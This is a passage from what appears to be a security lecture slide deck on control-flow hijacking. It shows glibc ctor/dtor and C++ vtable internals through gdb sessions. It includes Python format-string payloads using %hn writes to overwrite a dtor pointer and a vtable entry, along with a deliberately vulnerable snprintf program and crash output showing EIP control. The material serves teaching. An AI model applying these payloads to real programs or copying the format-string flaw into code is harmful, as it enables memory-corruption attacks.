push ecx ; push argv
push esi ; push argc
push 0x80486a0 ; push main
call 0x8048470 ; call __libc_start_main

Slide 175
__libc_csu_init
__libc_csu_init:
; ...
.loop
mov eax, dword [esp+0x38]
mov dword [esp], ebp
mov dword [exp+0x08], eax
mov eax, dword [esp+0x34]
mov dword [esp+0x04], eax
call dword [ebx+edi*4+0x38]
add edi, 0x01
cmp edi, esi
jne .loop
; ...
Notes:
Function loops over vector of function pointers, executes them

Slide 176
ctors
(gdb) x/4xw $ebx + 0x38
0x8049acc: 0x08048610 0x08048640 0x08048530 0x00000000
(gdb) disas 0x08048610
Dump of code for function frame_dummy:
[...]
(gdb) disas 0x08048640
Dump of code for function vuln_init():
[...]
(gdb) disas 0x08048530
Dump of code for function _GLOBAL__I_a:
[...]

Slide 177
dtors
For an attacker, dtors are a more attractive target
Usually, ctors have already executed, so overwriting a ctor pointer wouldn't have any effect
dtors are also stored in a vector of function pointers
Not executed by __libc_csu_fini, instead by glibc

Slide 178
dtors
Breakpoint 4, vuln_fini () at vuln.cpp:14
14 printf(”cleaning up\n”);
1: x/i $eip
=> 0x8048689: mov DWORD PTR [esp],ecx
(gdb) bt
#0 vuln_fini ()
#1 0xf7feb60c in _dl_fini ()
#2 0xf7cfc721 in __run_exit_handlers ()
#3 0xf7cfc77d in exit ()
#4 0xf7ce499b in __libc_start_main ()
#5 0x0804856f in _start ()

Slide 179
dl_fini
(gdb) x/8i 0xf7feb606 0xf7feb606: mov esi,eax 0xf7feb608: call DWORD PTR [edi+esi*4-0x4]
0xf7feb60c: sub esi,0x1 0xf7feb60f: jne 0xf7feb608 <_dl_fini+472>
(gdb) x/2xw $edi 0x8049ac4: 0x080485f0 0x08048670 (gdb) disas 0x080485f0 Dump of code for function __do_global_dtors_aux: [...] (gdb) disas 0x08048670 Dump of code for function vuln_fini(): [...]

Slide 180
Exploitation
v0 = 0x1111 - 8
v1 = 0x2222 - v0 - 8
base_addr = 0x8049ac8
base_off = 6
buf = struct.pack('<II', base_addr, base_addr + 2)
buf += '%0{0}x%{2}$hn%0{1}x%{3}$hn'.format(
v0,
v1,
base_off,
base_off + 1)
sys.stdout.write(buf)

Slide 181
Exploitation
(gdb) r ”$(cat input)”
starting up
buf = [...]
Program received signal SIGSEGV, Segmentation fault.
0x22221111 in ?? ()
1: x/i $eip
=> 0x22221111: <error: Cannot access memory at 0x22221111>

Slide 182
vtables
Let's look at one more example of function pointers
C++ makes heavy use of function pointers
Think virtual functions
Which method is invoked can depend on the dynamic type of an object
As usual, the solution is indirection
Objects contain vtables, or vectors of function pointers to implementations of virtual methods for that object

Slide 183
vtables
class Base {
public:
virtual ~Base(void) {
}
virtual void Speak(void) const {
std::cout << "Base reporting in\n";
}
};
class Derived : public Base {
public:
virtual void Speak(void) const {
std::cout << "Derived here\n";
}
};
int main(int argc, char** argv) {
char buf[256];
std::unique_ptr<Base> obj(new Derived());
snprintf(buf, sizeof(buf), argv[1]);
printf("buf = %s\n", buf);
obj->Speak();
return 0;
}

Slide 184

vtables

Slide 185
vtables
call 0x8048b50 ; deref unique_ptr<Base>
mov ecx, dword [eax] ; get pointer to vtable
mov ecx, dword [ecx+0x08] ; get vtable entry
mov edx, esp
mov dword [edx], eax ; set "this"
mov ebx, dword [ebp-0x0128]
call ecx ; call method

Slide 186
vtables
(gdb) r
0x080489c3 in main
28 obj->Speak();
1: x/i $eip
=> 0x80489c3: mov ecx,DWORD PTR [eax]
Value returned is $1 = (Base *) 0x804b008
(gdb) si
28 obj->Speak();
1: x/i $eip
=> 0x80489c5: mov ecx,DWORD PTR [ecx+0x8]
(gdb) x/4xw $ecx
0x804ac38: 0x08049130 0x08049160 0x080491a0 0x00000000
(gdb) disas 0x08049130
Dump of code for function Derived::~Derived():
[...]
(gdb) disas 0x080491a0
Dump of code for function Derived::Speak() const:
[...]

Slide 187
Exploitation
v0 = 0x1111 - 8
v1 = 0x2222 - v0 - 8
base_addr = 0x804ac3c
base_off = 6
buf = struct.pack('<II', base_addr, base_addr + 2)
buf += '%0{0}x%{2}$hn%0{1}x%{3}$hn'.format(
v0,
v1,
base_off,
base_off + 1)
sys.stdout.write(buf)

Slide 188
Exploitation
(gdb) r ”$(cat input)”
starting up
buf = [...]
Program received signal SIGSEGV, Segmentation fault.
0x22221111 in ?? ()
1: x/i $eip
=> 0x22221111: <error: Cannot access memory at 0x22221111>

Slide 189
Sources
Many slides courtesy of Wil Robertson: https://wkr.io
gdb quick reference: http://www.cs.earlham.edu/~psg/tutorials/gdb_quickref.pdf

